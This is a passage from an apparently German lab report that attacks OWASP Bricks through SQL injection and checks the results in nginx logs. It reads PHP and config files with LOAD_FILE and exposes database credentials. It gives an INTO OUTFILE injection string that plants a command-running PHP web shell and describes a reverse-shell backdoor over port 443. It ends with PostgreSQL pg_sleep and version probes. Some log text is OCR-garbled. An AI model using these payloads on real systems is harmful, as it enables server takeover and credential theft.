

Über "LOAD\_FILE" wird zunächst die lokale "index.php", welche in diesem Fall die Content-Seite ausspielt, geladen. Dadurch kann man den ursprünglichen PHP-Code der Seite laden. Zwar sieht das Ergebnis hier nicht brauchbar aus, ein Blick in den Quellcode gibt aber weitere Aufschlüsse.



Es wird erkennbar, dass eine "MySQLHandler.php" im "includes"-Ordner eingebunden wird. Diese wird nun ebenfalls mit "LOAD\_FILE" geladen.



```
<tr neight="30">
            <td>9</td>
            <td>3</td>
            <td><?php
require_once(dirname(dirname(__FILE__)) . '/LocalSettings.php');
ini_set('display_errors',1);
error\_reporting(E\_ALL);
$con = mysqli_connect($host, $dbuser, $dbpass);
```
Nachdem die "MySQLHandler.php" ausgelesen wurde, wird im Quellcode auf eine weitere PHP-Datei verwiesen. "LocalSettings.php" wird nun auch wieder auf die gleiche Weise ausgelesen.



```
<td>9</td>
                        <td>3</td>
                        <td><?php
# This file was automatically generated by the Bricks installer.<br># If you make manual changes, please keep track in case you need to recreate them later.
$dbuser = 'cs_chilli'; //MySQL database username<br>$dbpass = 'CS_lli123_xx00'; //MySQL database password
suppass = CS_CCII2S_xx00 ; //mysQL database password<br>$dbname = 'wingsAPL'; //MySQL database name<br>$host = 'localhost'; //MySQL database host<br>$showhint = true; //Shows the last executed SQL query<br>$server = 'http://127.0.0.1'
 \gamma4 < /td
```
Jetzt konnte aus dem Quellcode der Inhalt der "LocalSettings.php" gelesen werden. Er enthält die MySQL-Zugangsdaten der Webserver-Anwendung.

### NGINX-Log:



## 4.2.7. Einschleusen von Code

Das folgende Szenario erläutert einen komplexeren Angriff, wo mit Hilfe einer SQL-Injection eine PHP-Seite erstellt wird, mit der man Kommandos auf dem Webserver ausführen kann.

Erzeugen einer PHP-Seite:

### Der Injection-String

```
xxx'UNION SELECT 1,3, "<?php if(isset($_REQUEST['cmd'])){ echo '<pre>'; $cmd = 
($_REQUEST['cmd']); system($cmd); echo '</pre>'; die; 
}?>",4,5,6,7,8,9,10,11,12,3,14,15 INTO OUTFILE "/home/pi/owasp-bricks/help.php"#
```




Die "help.php"-Seite wurde angelegt, lässt sich aber nicht öffnen. Ursache hierfür sind die Zugriffsrechte, wie sie durch MySQL beim Erstellen der Datei angelegt werden. Nur der MySQL-System-Nutzer darf aus Sicherheitsgründen diese Datei ausführen. Es ist jedoch nicht unwahrscheinlich, dass nach einiger Zeit doch ein Zugriff möglich ist. Viele Rollout-Prozesse enthalten Routinen, in denen Zugriffsrechte geändert werden, sodass sich alle im Verzeichnis befindende Seiten durch den NGINX-User ausführen lassen.



/urden die Zugriffsrechte angepasst, sodass d User die Datei ausführen darf.

Erzeugen einer Backdoor via Reverse-Shell:





Unter "/tmp" wird ein sog. Device-File angelegt. Über dieses File werden die Shell-Befehle ausgeführt. Eingaben vom Angreifer werden eingeleitet, während die Ausgabe zum Angreifer ausgeleitet werden. Das alles erfolgt getarnt über Port 443 (HTTPS-Port).



Starten der Backdoor-Shell über das Device-File in "/tmp".



von "/etc/passwd" ausgelesen.

 $\label{thm:main} \begin{array}{l} \mathsf{NGINX\text{-}Log:} \\ \begin{array}{l} \text{root 6: 0.11 - } \text{[18/Feb/2022:21:52:32 +0100] } \text{``GET /content-1/index.php? companysearch=xxx@27UNION+SELECT+1%2C3%2C+%22%3C%3} \\ \text{0.12 - } \text{[18/Feb/2022:21:52:32 +0100] } \text{``GET /content-1/index.php? companysearch=xxx@27WION+SELECT+1%2C3%2C+%22%3C%3} \\ \text{3+%24cmd+%3D+%$ 

MACHINE%2C+5%2C6%2C7%2C8%2C9%2C10%2C11%2C12%2C3%2C14%2C15+%23&submit=Submit" "Mozilla/5.0 (X11; Ubuntu; Linux aarch64;<br>root@forensicman:~# tail -1 /var/log/nginx/access.log<br>127.0.0.1 - - [19/Feb/2022:20:31:07 +0100] "GET /

# 4.3. PostgreSQL Lokal

Da unser Abfragefeld auch bei einem leeren Submit Ergebnisse liefert, findet sich kein Abfrage String am Anfang der Injections.

Um zu testen, ob eine Datenbank vulnerable ist, kann man z.b.

*'||pg\_sleep(20); -- -* 

nutzen. Wenn die Response Zeit wesentlich in die Höhe geht, dann ist davon auszugehen, dass die DB angreifbar ist. In unserem Fall, ging die Zeit tatsächlich signifikant in die Höhe.



# 4.3.1. Auslesen der Datenbank Version

# *'; SELECT version(); --*

